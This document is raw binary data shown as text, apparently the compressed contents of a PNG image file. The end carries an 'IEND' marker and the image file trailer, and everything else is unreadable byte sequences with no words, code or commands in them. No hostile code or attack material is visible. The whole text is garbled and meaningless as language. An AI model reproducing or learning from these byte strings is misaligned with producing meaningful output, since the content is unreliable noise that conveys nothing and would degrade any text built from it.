pSBp��FQ=����6^�?.��cOd��f/5��,�s��`@�W��6+Љ6<O�zdH̉�x݃V�Z�+��/���m�=�ev��Rzo�[Y��6#QQ�(��bI�L�F��*;l8~��
غ�gF�#�M��6�����Kip�����yY��_O��U�`�����E��|���J��R(��e
�ISd�p|��0�??Х@9�,��l����]V�:�R��v�j���_�}D?��Kт�a�0�&�,��YooՄ�\O�{N������u���F�Æ�pr��?&ڡ���g%�:(.�t^�U�*�>/�N�P5��fH��`���}"��������i�J��}��^�B
��3�$z&��%���<^˰#6��其u�o�P�\��=D�4|)Wr�֛=`Mq��NR���r�t�{:΅:m������p�,����zod�σ�}8�B���Km7a��g%��wq9�X9v�(���r���(hK����s8/���S�z��KM�[�{��$�Ԋ.���/�~$}}�-���ug(ҹ�iS5Ip�Š|��.B�*xQ���'Ի�I�x�ȃMp���"Z�Hb�"dJ��EQYs�+^W~ӕ��	������5��`��5 >e���\���ɽK ��(暯�@���d����8��f.*q+?7��=i�5Xsي[6�mI@3���S֦�mT�����9�qTy����������������ߗAr��̤�
C0b��r��i3cD�����\�5@�h0�o>OF��xa%
W^��=P��$[v�`�<�B�*�OH���4�w�]�+8e<8(j�B�=���Y��p����i���7�����Hק��\MQC1(��}�y��UI�Z|� �����:�����>lB�W3y\�x�6��&7�0E�8ġ�Gi���C��+��:�w��1'�������ѷ�*�Y��mrAF�N��P��ҩ������R���P,��1SFaxA��1mϑ8�-���aD�;rP3�j�Ra"�N�{�V	�n˖�!y���4�b;s0�oS�"0RD4+
��E<|D����-x@ű*A�����ąu|��.Ak�\<� ~6�_�P��R�C�O���F�c����H�o�u�L��>V�8���ם�+vL���|D�L'��㍃8qF�Q2'�����P���vN�k�X��/��H���qS@�����+����s���%N�8k�[N^
�Es����!#<Ou�?� g87��5P��Qbh�9t��w��W<�,�J������-�UF��s�pӆ\�0�@.��
̡�d��$���i׀�ur��$�\�O�/I�dbT��Cq���ߛ�E�@"=g��V/�D��]zQ�=��쳆���q|�(��D��қ���e���Z�Cq����[�Q�%q�p�]��y�S��.a�G�E�yw�����DL�4�Dz���#WF����M���|���I��Eȟ��S�p��%FM��6 ���kJ�g�Ɇ,��^�(�y�l�&E�F���
�;i�$>{qu��tZ�5&� ���+�)2È�ԢE@�ӎ�}�W�KMH�%;�=Oߓ���]1O�7�s���[(��g,H��J�I9Z �ù�+�}}3V	>��3[��	8x(�~��	|o��EJ���+���@w�h�qr��I�q�o~�d�[o��� 9R���p�C���1�L�ل�X�AY�������/�!?z`�H�E0Ջ�4Ӎ��.���`�
}����G���*y�3�te4�4��J��
x�y$�Ƈ,Ƞ}�}� �.\肘�dn\x�6^y-�����E��U�ݗc�t�0�1~:s_��&��e��;Z
��[�M"������M�B&��.89a��k�1��K]��J�+^s%�Q���y�wO�C��P��H��I��"�ڳ`�����A]��`���C6�"��ʫ�pݥ^ط'���P��o/�!��d�"���ix.�@c�\�Bb��:�M���*�>d����l�Zp7�XH�r�a~��3�?ۼ(W$��iD�-�^3����S��k��&|�����1=���3���!��^_������	�H���
xH���k�{of�����H�>D�=��?=�;����k�f�H�(���oԂ�j	�;�:�[p�p(��Su�{QW5�؄�����wK��$�����хE���N^W��A�|ɑ��%�:M
�����N��\(f3����-�a|֜9�s0rr����b<���$��E�W}�Z\��}���"�b`&F���|��ϩ9|�8��f��8�.\��k���:��n�کI�����z�4�m�#y�!�0N�D��߿�v4�`_z9�<$�P;>�G��O%B
�Uv�zL�(����H��_k�Vr��Ɯ�O/�1�}V��JMs�x�W��^����8ơCk��^ә˴��+���Bu��ݧ���#ۜ2��?��݇�>{ָ^j*8��(�%+=�\��S����{�jM,���OA�D�K9�w�H����P�������_a�6*%�Q��{?�������iR`���(��m��^u�U��l�{ߔR�X��'����]<ֿ����3`^���5�]bA�q˙�7�u-���4gf���RZ��!��=&���Q�Q����D/��+��T�ͯ�:��Y��/�4���5�a�|&�n�h�>�B����;��\{��ذ�s�c��9�O�����G��OA�+y�,��45kni����[�"Z�޿����̓؄z���UzDm��(w����yg�g��^p��8Y�{*=q9@b�`���Pa�������ߧ�u�y����6�������>>��<��Lɵ)2t��ٳ�O�|�e�蚄]Џ���8���s��[��gY�����2J�NYb�������c����l�9�.wA#�y�anRP����>��EE�v:�^
v�D�+�e��^ިA��v�����_��}����=��t�KLȷ~1��~��<�#�\��y�g�N�1bh������Y(��3?Q�7����9��{�Ѐ���rw��R<�hv����S�J�������M�x�e�
���_�ge'�����
?5=ǵ�Ӛe%:���O�������?{`j;튩00`�$AgV�wC�{��Bn8q�o�:�N�o6Ny�'�%Ԯl9�Ԉ�U��������J�)Iی���%a�T;�����S���G8�]�~�"�'�9�i^��-�ɓ��i�ʦ����H�jo���W��$�#_3NJ="���Frn�1��ø��a/�������s��e�GL�#�(4~��T�u)ڧi�ّ����_����lv�E�Rο�CH�͏�J ;_��7�S\x����*�ʇ�Q�ܳ8�o�-��g�>���;� @q�Ѡ]��@�dL�}P��!���@A������HB|��A�@0��$�_J��+]�-H��?8�K�n��{�J�6L-̡j'�״(�x���s��L�F*;#i���d�%��`=�f4+MT��A�ݦs�ǚ>+ŧ�5��)u��_С߾{:�Z۱^���vn����'K2?�Ej�h,>MζM��j�ʣ��Eo�y˚&G�x��9�HD��nmv����s/�v�U^�C:7Gf$.��N��XA�ѱ��x�:�YV�����Z%C�;@�^�}:�s������y���7��ϥ��,��m�
䦟HpC١'�k@5~N+PLD��ȔU�������HMI��Cs9�g��u?�H8�a�O>�8'b��w�P�@�]���G3�T��r=-�g>.+�!!u�W#g��
��AU�]W0�h|��'=sXe�ہ²��M�"t�S�(}�j�����{�h�Bh/�V��YQ�FefF�]딸e��[,��'Q~�[e�2��y���~�d���6z%���$v��]{����>���[��9�u;�Mq+%Y��6ibN��3���ꌍ�
�&([u�WQ��X�U2>��O!m�6u��4���$:u����������pŷ��|�v�J��|�W)��>Q�u�sY�Q@ڔI����L}9����ʰ�)�G뇜4ڹ7�j���J���|%Oܗ��N�t^4�$�E���g--�����s��B��I���)m����s�p��?� c(C组xـ\y�Y=�E��9�n���g���	ee^����-#G�6W9
mp�N�f�`V������w"�3RZ��}�A]�&�����g��<��x�u�5�
����&�(Nۍ�+�d��y�^�n��g_4��� �_��3�>�{n��}�l9\ЉBl�qⴢ��D�郆D�H�k���>[Э/ݛ�u�w���O"�6Sq���Rx�h�k�]QfV,R�������vm���]N:ep��/#s+8۵��՞t��]*�9��QAU�1vgđ��7�G�T��p��q��L�@����w�1VUWx�{���È���"5���55��Uj�O���Gk�}���?��폾��XM�hK*�FKj4��:�@���˼��8�q�]�>�{Ι;poj���I��瞳�:k���^{�ooɧ��\Ov[�-|�/�p�t�,wO0���Q�z[aϖ�q�O+O�,Z���E
��b��3��\Zl\���D�ϖB
�f��r��oby�-��#�'v�����e�t�-q�QP��g:�Vm�l�\r�+���y����\�:���D'���'o[���O]��4^-S�<�2S��և;�#( }��of�x�ʔ{��rX�nO�0[]L�١P�b���/����]�����c6�겝�AG�a�u�Rdpׂ<�8���EÝeTƼ�U7�J�A�l��w�����9�a@a�M�>S�l�sH��Q:{�EM)i\g�y,��gy��I���6Dw�쁴8g�΍w6�/�4/8�R��6i����]���da��
�*�lW����^-�@�5!m׷�txA��<�����(��A��\5������+	�Y���|�QQ��o�xЧ��'�q+�wm�G������cR#���$�^�bvj��O?cR�*���b��Ju(*!Q����!wYq�y��.��a�οnЉ��oXv�,���ek=�JG�����k4�Z�cr[����J����ÖR�/�;r�&�S��ˌ�������"���=�ca�}�8+צy ����]6un��!�m�'Uj�I��mʔܶ�Ò&�;�1ur����u[/�#�b�=)�qH�>���O#�gݫҹ-eQ�t"ܻj�*�w�y
������ղ8d�?�|�nI/Wiģ���A�'-��aV����Ь*�z[�?�Ή�yQE�d�0O�)sd����:n����Z\�M\���۽�A,6/T����5#��+�?�R���`��y:�Bt�����|���r[�Hd��D�:��r$��1���Y���5���I���h?������� pJ��N�Ӝ~�B�~T_��_[>�3�f�i�}��().7��x$C�Xn:�7_V����4�Ǫ(����P����M46�p�
w�|6�44#����\	U��	�]N�Zݭ<�����>���_)�����GrAx�H�ֻ�#�՟�qa\���7f�e�{f����w�N�mF�n$G�Q��7�gtW����P��O)F�2(\_ns�KQ3w����u�����t�3����.����iN�r\ʥ�'*U��KF������w�{v`��oTE�t{�Z�h�^������� �A����4�}!M�wt����Wg��>0�,Q�N��Ԩ�zU�����[>hϾ?E��i$a����n��T����$�?dP+�g���
������J_!V�����0Ц�j�(��@n!����� P�sW:cc���4�����f`����9�]%z�q[w.@>�x��� dà_��M��iI�=��Re3�n
&N��$����ܝ�<ǿ�GM��^��*���~Jƈ���L�-�~��ߪ�n��������#�ݢV~�4�?:�X�1z�_�i&��e�i�kUߡ�N��_S������}9B�H��D@��~�[����X���0�u0?(�a��
��H$�@� X��3�mI[V�S8�q�tR1��)��j�2��jY�+�+ tf����{J1Ú��*�Q������0/�����'Q��	�]���^ ^�/D���ĤPr�RQ�p��!z�$�⺦��GZ�|���˅���PZ�Un���l�hf<� dhM0��9
�M�v�.��b���${����~Q�!����;ը��,�F��A�S>��Z��}M���>�gؿ�zq��s�p���0�e�M��c�a����X�}s���J�z��]O`���;��^ NH���yr�6l����T�a"*�<O���+�C�ǹ�T�2d.��53���bnX�0ͣy�(�U��=nk���
,Xd����VF�,��yJ)�Y)A9n�_5z��F�NEAj\��xl�	���w�ve�?�X	����7 ���K�LQ�]v�����.�De(]�]V>�ǋJ�n��q�^<dҤ[�CA�Q�B���i�8c�.�46B�\N*����;�sE+K'�_��m<�@3���.�z|_���A[2�/&�6_�t���7s�n߷�x�Ls{��{����ſC���v�$Sɩ`���s��Ɣ�\��X�,Y�?�`�����:;Y�;�i��i3���>�Η�i��V���1��e���z<��.�ޅ���恮�4M�b��T��ڻO-4ߕ �nV&�5s,(�x�u���:�Rf?�0D�3B����H�D�sC�C�p��/J��(��I����k K���W�=e���e��y-3�a���H�C�|��YSI;���^0�|>߆�|.�^"\͝�D��.�,9���Ū���\��u�ra(v���@^��
���qÙ�/������B�n岙�gb����ήJ���=�P>��x���g@�PzܙqY����iK�p!��s>�������w�΄��b�e\n�Kؠ��n|_k�eÄ<WTx����?t���_5��e����l��� ��	��Jw��C���������^<�>Ye�>_��+�u����{�C\(k�X����#H��o#���/]�` �ިR����    IEND�B`�